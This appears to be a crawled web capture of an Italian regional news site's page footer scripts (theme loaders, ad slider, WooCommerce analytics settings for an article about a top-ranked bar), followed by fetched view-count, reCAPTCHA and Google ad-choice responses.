<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[174836]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","Turismo e Sapori","\u201cCinquanta \u2013 Spirito Italiano\u201d anche nel 2023 si conferma tra i primi 200 top bar al mondo"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"174836":93}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jLFxm8T3qi1Y6gEA8yHfRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448692093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUbZNjWEgcq21OFkLnc0AUHnvIqImRdEucoFwLCW3bDobKGEamaf9P6yPykLEfg-d6mSegl3nRD_y_tc4Znr3PyqVtxk_xXU74lCZ4x7Opkpr4maIKq1qUuXlNuRtseVb8tekv4v75Bq3lrSME5lpOnjWFWA-FuqJxwJ5EwOWaaEAikDjCb4w7SAgQ7/_/adforge.-ads-bottom..adcenter./controller/ad-.pj?adv=
body_size: -1289
content:
window['e41ca9fc-6be3-4ae9-a9e9-f6562b8cbb2a'] = true;